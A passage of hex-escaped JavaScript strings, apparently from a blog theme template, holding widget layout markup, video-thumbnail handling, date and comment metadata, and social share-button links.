x69\x72","\x61\x74\x74\x72","\x64\x69\x72\x65\x63\x74\x69\x6F\x6E","\x72\x74\x6C","\x6C\x74\x72","\x62\x72\x65\x61\x6B\x69\x6E\x67","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x31\x2D\x77\x69\x64\x67\x65\x74\x2D\x31\x20\x6D\x6F\x64\x75\x6C\x65\x31\x2D\x77\x69\x64\x67\x65\x74\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x31\x2D\x77\x72\x61\x70\x22\x3E","\x6D\x6F\x64\x75\x6C\x65\x31","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x31\x2D\x77\x69\x64\x67\x65\x74\x2D\x32\x20\x6D\x6F\x64\x75\x6C\x65\x31\x2D\x77\x69\x64\x67\x65\x74\x22\x3E","\x6D\x6F\x64\x75\x6C\x65\x31\x31","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x31\x2D\x77\x69\x64\x67\x65\x74\x2D\x33\x20\x6D\x6F\x64\x75\x6C\x65\x31\x2D\x77\x69\x64\x67\x65\x74\x22\x3E","\x6D\x6F\x64\x75\x6C\x65\x31\x32","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x32\x2D\x77\x69\x64\x67\x65\x74\x2D\x31\x20\x6D\x6F\x64\x75\x6C\x65\x32\x2D\x77\x69\x64\x67\x65\x74\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x32\x2D\x77\x72\x61\x70\x22\x3E","\x6D\x6F\x64\x75\x6C\x65\x32","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x32\x2D\x77\x69\x64\x67\x65\x74\x2D\x32\x20\x6D\x6F\x64\x75\x6C\x65\x32\x2D\x77\x69\x64\x67\x65\x74\x22\x3E","\x6D\x6F\x64\x75\x6C\x65\x32\x31","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x33\x2D\x77\x69\x64\x67\x65\x74\x2D\x31\x20\x6D\x6F\x64\x75\x6C\x65\x33\x2D\x77\x69\x64\x67\x65\x74\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x33\x2D\x77\x72\x61\x70\x22\x3E","\x6D\x6F\x64\x75\x6C\x65\x33","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x34\x2D\x77\x69\x64\x67\x65\x74\x2D\x31\x20\x6D\x6F\x64\x75\x6C\x65\x34\x2D\x77\x69\x64\x67\x65\x74\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x34\x2D\x77\x72\x61\x70\x22\x3E","\x6D\x6F\x64\x75\x6C\x65\x34","\x6D\x6F\x64\x75\x6C\x65\x34\x31","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x34\x2D\x77\x69\x64\x67\x65\x74\x2D\x32\x20\x6D\x6F\x64\x75\x6C\x65\x34\x2D\x77\x69\x64\x67\x65\x74\x22\x3E","\x72\x65\x6C\x61\x74\x65\x64","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x35\x2D\x77\x69\x64\x67\x65\x74\x2D\x31\x20\x6D\x6F\x64\x75\x6C\x65\x35\x2D\x77\x69\x64\x67\x65\x74\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x35\x2D\x77\x72\x61\x70\x22\x3E","\x6D\x6F\x64\x75\x6C\x65\x35","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x36\x2D\x77\x69\x64\x67\x65\x74\x2D\x31\x20\x6D\x6F\x64\x75\x6C\x65\x36\x2D\x77\x69\x64\x67\x65\x74\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x36\x2D\x77\x72\x61\x70\x22\x3E","\x6D\x6F\x64\x75\x6C\x65\x36","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x37\x2D\x77\x69\x64\x67\x65\x74\x2D\x31\x20\x6D\x6F\x64\x75\x6C\x65\x37\x2D\x77\x69\x64\x67\x65\x74\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x37\x2D\x77\x72\x61\x70\x22\x3E","\x6D\x6F\x64\x75\x6C\x65\x37","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x38\x2D\x77\x69\x64\x67\x65\x74\x2D\x31\x20\x6D\x6F\x64\x75\x6C\x65\x38\x2D\x77\x69\x64\x67\x65\x74\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x38\x2D\x77\x72\x61\x70\x22\x3E","\x6D\x6F\x64\x75\x6C\x65\x38","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x39\x2D\x77\x69\x64\x67\x65\x74\x2D\x31\x20\x6D\x6F\x64\x75\x6C\x65\x2D\x66\x65\x61\x74\x75\x72\x65\x2D\x77\x72\x61\x70\x20\x6D\x6F\x64\x75\x6C\x65\x39\x2D\x77\x69\x64\x67\x65\x74\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x39\x2D\x77\x72\x61\x70\x22\x3E","\x6D\x6F\x64\x75\x6C\x65\x39","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x31\x30\x2D\x77\x69\x64\x67\x65\x74\x2D\x31\x20\x6D\x6F\x64\x75\x6C\x65\x2D\x66\x65\x61\x74\x75\x72\x65\x2D\x77\x72\x61\x70\x20\x6D\x6F\x64\x75\x6C\x65\x31\x30\x2D\x77\x69\x64\x67\x65\x74\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x31\x30\x2D\x77\x72\x61\x70\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x2D\x66\x6C\x75\x69\x64\x20\x63\x6C\x65\x61\x72\x66\x69\x78\x22\x3E","\x6D\x6F\x64\x75\x6C\x65\x31\x30","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x31\x33\x2D\x77\x69\x64\x67\x65\x74\x2D\x31\x20\x6D\x6F\x64\x75\x6C\x65\x2D\x66\x65\x61\x74\x75\x72\x65\x2D\x77\x72\x61\x70\x20\x6D\x6F\x64\x75\x6C\x65\x31\x33\x2D\x77\x69\x64\x67\x65\x74\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x31\x33\x2D\x77\x72\x61\x70\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x2D\x66\x6C\x75\x69\x64\x20\x63\x6C\x65\x61\x72\x66\x69\x78\x22\x3E","\x6D\x6F\x64\x75\x6C\x65\x31\x33","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x31\x34\x2D\x77\x69\x64\x67\x65\x74\x2D\x31\x20\x6D\x6F\x64\x75\x6C\x65\x2D\x66\x65\x61\x74\x75\x72\x65\x2D\x77\x72\x61\x70\x20\x6D\x6F\x64\x75\x6C\x65\x31\x34\x2D\x77\x69\x64\x67\x65\x74\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x31\x34\x2D\x77\x72\x61\x70\x22\x3E","\x6D\x6F\x64\x75\x6C\x65\x31\x34","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x31\x35\x2D\x77\x69\x64\x67\x65\x74\x2D\x31\x20\x6D\x6F\x64\x75\x6C\x65\x2D\x66\x65\x61\x74\x75\x72\x65\x2D\x77\x72\x61\x70\x20\x6D\x6F\x64\x75\x6C\x65\x31\x35\x2D\x77\x69\x64\x67\x65\x74\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x2D\x63\x61\x72\x6F\x75\x73\x65\x6C\x2D\x77\x72\x61\x70\x22\x3E","\x6D\x6F\x64\x75\x6C\x65\x31\x35","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x31\x36\x2D\x77\x69\x64\x67\x65\x74\x2D\x31\x20\x6D\x6F\x64\x75\x6C\x65\x2D\x66\x65\x61\x74\x75\x72\x65\x2D\x77\x72\x61\x70\x20\x6D\x6F\x64\x75\x6C\x65\x31\x36\x2D\x77\x69\x64\x67\x65\x74\x22\x3E","\x6D\x6F\x64\x75\x6C\x65\x31\x36","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x31\x37\x2D\x77\x69\x64\x67\x65\x74\x2D\x31\x20\x6D\x6F\x64\x75\x6C\x65\x2D\x66\x65\x61\x74\x75\x72\x65\x2D\x77\x72\x61\x70\x20\x6D\x6F\x64\x75\x6C\x65\x31\x37\x2D\x77\x69\x64\x67\x65\x74\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x74\x6C\x2D\x66\x65\x61\x74\x75\x72\x65\x32\x2D\x73\x6C\x69\x64\x65\x72\x2D\x77\x72\x61\x70\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x2D\x62\x69\x67\x2D\x73\x6C\x69\x64\x65\x72\x22\x3E","\x6D\x6F\x64\x75\x6C\x65\x31\x37","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x31\x38\x2D\x77\x69\x64\x67\x65\x74\x2D\x31\x20\x6D\x6F\x64\x75\x6C\x65\x2D\x66\x65\x61\x74\x75\x72\x65\x2D\x77\x72\x61\x70\x20\x6D\x6F\x64\x75\x6C\x65\x31\x38\x2D\x77\x69\x64\x67\x65\x74\x22\x3E","\x6D\x6F\x64\x75\x6C\x65\x31\x38","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x31\x39\x2D\x77\x69\x64\x67\x65\x74\x2D\x31\x20\x6D\x6F\x64\x75\x6C\x65\x2D\x66\x65\x61\x74\x75\x72\x65\x2D\x77\x72\x61\x70\x20\x6D\x6F\x64\x75\x6C\x65\x31\x39\x2D\x77\x69\x64\x67\x65\x74\x22\x3E","\x6D\x6F\x64\x75\x6C\x65\x31\x39","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x32\x30\x2D\x77\x69\x64\x67\x65\x74\x2D\x31\x20\x6D\x6F\x64\x75\x6C\x65\x2D\x66\x65\x61\x74\x75\x72\x65\x2D\x77\x72\x61\x70\x20\x6D\x6F\x64\x75\x6C\x65\x32\x30\x2D\x77\x69\x64\x67\x65\x74\x22\x3E","\x6D\x6F\x64\x75\x6C\x65\x32\x30","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x78\x73\x2D\x31\x32\x20\x6D\x6F\x64\x75\x6C\x65\x32\x31\x2D\x77\x69\x64\x67\x65\x74\x2D\x31\x20\x6D\x6F\x64\x75\x6C\x65\x2D\x66\x65\x61\x74\x75\x72\x65\x2D\x77\x72\x61\x70\x20\x6D\x6F\x64\x75\x6C\x65\x32\x31\x2D\x77\x69\x64\x67\x65\x74\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x74\x6C\x2D\x66\x65\x61\x74\x75\x72\x65\x32\x2D\x73\x6C\x69\x64\x65\x72\x2D\x77\x72\x61\x70\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x2D\x73\x6C\x69\x64\x65\x72\x2D\x77\x72\x61\x70\x22\x3E","\x6D\x6F\x64\x75\x6C\x65\x32\x32","\x70\x6F\x73\x74\x54\x79\x70\x65","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x68\x72\x65\x66","\x72\x65\x70\x6C\x69\x65\x73","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x68\x74\x6D\x6C","\x20","\x73\x70\x6C\x69\x74","\x74\x69\x74\x6C\x65","\x30\x20","\x73\x69\x6E\x67\x75\x6C\x61\x72\x5F\x63\x6F\x6D\x6D\x65\x6E\x74","\x31\x20","\x70\x6C\x75\x72\x61\x6C\x5F\x63\x6F\x6D\x6D\x65\x6E\x74","\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6D\x6D\x65\x6E\x74\x2D\x70\x6F\x73\x74\x2D\x6D\x65\x74\x61\x22\x3E\x3C\x73\x70\x61\x6E\x3E\x2F\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x23\x63\x6F\x6D\x6D\x65\x6E\x74\x2D\x66\x6F\x72\x6D\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x6D\x65\x74\x61\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x22\x69\x6E\x74\x65\x72\x61\x63\x74\x69\x6F\x6E\x43\x6F\x75\x6E\x74\x22\x20\x63\x6F\x6E\x74\x65\x6E\x74\x3D\x22\x55\x73\x65\x72\x43\x6F\x6D\x6D\x65\x6E\x74\x73\x3A","\x22\x20\x2F\x3E","\x63\x6F\x6E\x74\x65\x6E\x74","\x24\x74","\x73\x75\x6D\x6D\x61\x72\x79","\x69\x66\x72\x61\x6D\x65","\x66\x69\x6E\x64","\x61\x75\x64\x69\x6F","\x62\x6C\x6F\x63\x6B\x71\x75\x6F\x74\x65\x3A\x66\x69\x72\x73\x74\x2D\x63\x68\x69\x6C\x64","\x74\x65\x78\x74","\x6C\x61\x73\x74","\x75","\x3C\x69\x6D\x67","\x73\x72\x63\x3D\x22","\x22","\x6E\x6F\x54\x68\x75\x6D\x62","\x73\x72\x63","\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D","\x2F","\x68\x74\x74\x70\x3A\x2F\x2F\x69\x6D\x67\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x76\x69\x2F","\x2F\x30\x2E\x6A\x70\x67","\x79\x6F\x75\x74\x75\x2E\x62\x65","\x76\x69\x6D\x65\x6F\x2E\x63\x6F\x6D","\x64\x61\x69\x6C\x79\x6D\x6F\x74\x69\x6F\x6E\x2E\x63\x6F\x6D","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x27\x70\x6F\x73\x74\x2D\x66\x6F\x72\x6D\x61\x74\x27\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x70\x6C\x61\x79\x2D\x63\x69\x72\x63\x6C\x65\x2D\x6F\x27\x3E\x3C\x2F\x69\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x73\x6F\x75\x6E\x64\x63\x6C\x6F\x75\x64\x2E\x63\x6F\x6D","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x27\x70\x6F\x73\x74\x2D\x66\x6F\x72\x6D\x61\x74\x27\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x6D\x75\x73\x69\x63\x27\x3E\x3C\x2F\x69\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x27\x70\x6F\x73\x74\x2D\x66\x6F\x72\x6D\x61\x74\x27\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x71\x75\x6F\x74\x65\x2D\x6C\x65\x66\x74\x27\x3E\x3C\x2F\x69\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x67\x61\x6C\x6C\x65\x72\x79","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x27\x70\x6F\x73\x74\x2D\x66\x6F\x72\x6D\x61\x74\x27\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x63\x61\x6D\x65\x72\x61\x27\x3E\x3C\x2F\x69\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x27\x70\x6F\x73\x74\x2D\x66\x6F\x72\x6D\x61\x74\x27\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x66\x69\x6C\x65\x2D\x74\x65\x78\x74\x27\x3E\x3C\x2F\x69\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x6D\x61\x74\x63\x68","\x77\x31\x30\x32\x38\x2D\x68\x34\x35\x35\x2D\x63","\x72\x65\x70\x6C\x61\x63\x65","\x77\x37\x34\x30\x2D\x68\x34\x33\x31\x2D\x63","\x77\x34\x33\x34\x2D\x68\x32\x38\x39\x2D\x63","\x77\x32\x30\x32\x2D\x68\x31\x38\x30\x2D\x63","\x77\x32\x30\x32\x2D\x68\x31\x31\x35\x2D\x63","\x77\x33\x31\x38\x2D\x68\x32\x31\x32\x2D\x63","\x77\x39\x30\x2D\x68\x36\x33\x2D\x63","\x77\x33\x32\x30\x2D\x68\x32\x32\x35\x2D\x63","\x77\x32\x30\x32\x2D\x68\x31\x35\x33\x2D\x63","\x77\x33\x32\x30\x2D\x68\x33\x32\x30\x2D\x63","\x77\x32\x30\x30\x2D\x68\x32\x30\x30\x2D\x63","\x77\x33\x37\x38\x2D\x68\x32\x38\x33\x2D\x63","\x77\x33\x32\x30\x2D\x68\x34\x33\x30\x2D\x63","\x77\x32\x32\x31\x2D\x68\x33\x30\x30\x2D\x63","\x77\x33\x32\x30\x2D\x68\x31\x38\x30\x2D\x63","\x3C\x68\x33\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x22\x6E\x61\x6D\x65\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x22\x75\x72\x6C\x22\x20\x68\x72\x65\x66\x3D\x22","\x3C\x2F\x61\x3E\x3C\x2F\x68\x33\x3E","\x74\x65\x72\x6D","\x63\x61\x74\x65\x67\x6F\x72\x79","\x6E\x61\x6D\x65","\x61\x75\x74\x68\x6F\x72","\x3C\x6D\x65\x74\x61\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x22\x61\x75\x74\x68\x6F\x72\x22\x20\x63\x6F\x6E\x74\x65\x6E\x74\x3D\x22","\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x2D","\x6D\x6F\x6E\x74\x68\x4E\x75\x6D\x62\x65\x72","\x61\x62\x62\x72\x4D\x6F\x6E\x74\x68\x4E\x61\x6D\x65","\x2C\x20","\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x64\x61\x74\x65\x2D\x70\x6F\x73\x74\x2D\x6D\x65\x74\x61\x22\x3E\x3C\x73\x70\x61\x6E\x3E\x2F\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x74\x69\x6D\x65\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x22\x64\x61\x74\x65\x43\x72\x65\x61\x74\x65\x64\x22\x20\x64\x61\x74\x65\x74\x69\x6D\x65\x3D\x22","\x3C\x2F\x74\x69\x6D\x65\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x68\x75\x6D\x62\x2D\x77\x72\x61\x70\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x72\x65\x6C\x3D\x22\x62\x6F\x6F\x6B\x6D\x61\x72\x6B\x22\x3E\x3C\x69\x6D\x67\x20\x77\x69\x64\x74\x68\x3D\x22\x38\x35\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x36\x33\x22\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x22\x69\x6D\x61\x67\x65\x22\x20\x73\x72\x63\x3D\x22","\x22\x20\x61\x6C\x74\x3D\x22","\x22\x3E\x3C\x2F\x61\x3E\x3C\x2F\x64\x69\x76\x3E","\x20\x77\x69\x64\x74\x68\x3D\x27\x34\x33\x34\x27\x20\x68\x65\x69\x67\x68\x74\x3D\x27\x32\x38\x39\x27\x20\x73\x72\x63\x3D\x27","\x27\x20","\x20\x77\x69\x64\x74\x68\x3D\x27\x33\x31\x38\x27\x20\x68\x65\x69\x67\x68\x74\x3D\x27\x31\x38\x30\x27\x20\x73\x72\x63\x3D\x27","\x20\x77\x69\x64\x74\x68\x3D\x27\x32\x30\x32\x27\x20\x68\x65\x69\x67\x68\x74\x3D\x27\x31\x38\x30\x27\x20\x73\x72\x63\x3D\x27","\x20\x77\x69\x64\x74\x68\x3D\x27\x32\x30\x32\x27\x20\x68\x65\x69\x67\x68\x74\x3D\x27\x31\x31\x35\x27\x20\x73\x72\x63\x3D\x27","\x20\x77\x69\x64\x74\x68\x3D\x27\x33\x31\x38\x27\x20\x68\x65\x69\x67\x68\x74\x3D\x27\x32\x31\x32\x27\x20\x73\x72\x63\x3D\x27","\x20\x77\x69\x64\x74\x68\x3D\x27\x32\x30\x32\x27\x20\x68\x65\x69\x67\x68\x74\x3D\x27\x31\x35\x33\x27\x20\x73\x72\x63\x3D\x27","\x20\x77\x69\x64\x74\x68\x3D\x27\x32\x32\x31\x27\x20\x68\x65\x69\x67\x68\x74\x3D\x27\x33\x30\x30\x27\x20\x73\x72\x63\x3D\x27","\x20\x73\x72\x63\x3D\x27","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x73\x68\x61\x72\x65\x73\x2D\x74\x6F\x2D\x73\x6F\x63\x69\x61\x6C\x2D\x74\x68\x75\x6D\x62\x2D\x77\x72\x61\x70\x20\x73\x68\x61\x72\x65\x2D\x69\x6E\x76\x69\x73\x69\x62\x6C\x65\x27\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x73\x68\x61\x72\x65\x73\x2D\x74\x6F\x2D\x73\x6F\x63\x69\x61\x6C\x2D\x74\x68\x75\x6D\x62\x2D\x69\x6E\x6E\x65\x72\x27\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x27\x73\x68\x61\x72\x65\x2D\x74\x6F\x2D\x73\x6F\x63\x69\x61\x6C\x27\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x66\x61\x63\x65\x62\x6F\x6F\x6B\x2E\x63\x6F\x6D\x2F\x73\x68\x61\x72\x65\x72\x2E\x70\x68\x70\x3F\x75\x3D","\x27\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x27\x77\x69\x6E\x64\x6F\x77\x2E\x6F\x70\x65\x6E\x28\x74\x68\x69\x73\x2E\x68\x72\x65\x66\x2C\x20\x22\x6D\x79\x77\x69\x6E\x22\x2C\x20\x22\x6C\x65\x66\x74\x3D\x35\x30\x2C\x74\x6F\x70\x3D\x35\x30\x2C\x77\x69\x64\x74\x68\x3D\x36\x30\x30\x2C\x68\x65\x69\x67\x68\x74\x3D\x33\x35\x30\x2C\x74\x6F\x6F\x6C\x62\x61\x72\x3D\x30\x22\x29\x3B\x20\x72\x65\x74\x75\x72\x6E\x20\x66\x61\x6C\x73\x65\x3B\x27\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x66\x61\x63\x65\x62\x6F\x6F\x6B\x20\x63\x6F\x6C\x6F\x72\x2D\x66\x61\x63\x65\x62\x6F\x6F\x6B\x27\x3E\x3C\x2F\x69\x3E\x3C\x2F\x61\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x27\x73\x68\x61\x72\x65\x2D\x74\x6F\x2D\x73\x6F\x63\x69\x61\x6C\x27\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x73\x3A\x2F\x2F\x74\x77\x69\x74\x74\x65\x72\x2E\x63\x6F\x6D\x2F\x69\x6E\x74\x65\x6E\x74\x2F\x74\x77\x65\x65\x74\x3F\x74\x65\x78\x74\x3D","\x26\x61\x6D\x70\x3B\x75\x72\x6C\x3D","\x27\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x27\x77\x69\x6E\x64\x6F\x77\x2E\x6F\x70\x65\x6E\x28\x74\x68\x69\x73\x2E\x68\x72\x65\x66\x2C\x20\x22\x6D\x79\x77\x69\x6E\x22\x2C\x20\x22\x6C\x65\x66\x74\x3D\x35\x30\x2C\x74\x6F\x70\x3D\x35\x30\x2C\x77\x69\x64\x74\x68\x3D\x36\x30\x30\x2C\x68\x65\x69\x67\x68\x74\x3D\x33\x35\x30\x2C\x74\x6F\x6F\x6C\x62\x61\x72\x3D\x30\x22\x29\x3B\x20\x72\x65\x74\x75\x72\x6E\x20\x66\x61\x6C\x73\x65\x3B\x27\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x74\x77\x69\x74\x74\x65\x72\x20\x63\x6F\x6C\x6F\x72\x2D\x74\x77\x69\x74\x74\x65\x72\x27\x3E\x3C\x2F\x69\x3E\x3C\x2F\x61\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x27\x73\x68\x61\x72\x65\x2D\x74\x6F\x2D\x73\x6F\x63\x69\x61\x6C\x27\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x70\x6C\x75\x73\x2E\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D\x2F\x73\x68\x61\x72\x65\x3F\x75\x72\x6C\x3D","\x27\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x27\x77\x69\x6E\x64\x6F\x77\x2E\x6F\x70\x65\x6E\x28\x74\x68\x69\x73\x2E\x68\x72\x65\x66\x2C\x20\x22\x6D\x79\x77\x69\x6E\x22\x2C\x20\x22\x6C\x65\x66\x74\x3D\x35\x30\x2C\x74\x6F\x70\x3D\x35\x30\x2C\x77\x69\x64\x74\x68\x3D\x36\x30\x30\x2C\x68\x65\x69\x67\x68\x74\x3D\x33\x35\x30\x2C\x74\x6F\x6F\x6C\x62\x61\x72\x3D\x30\x22\x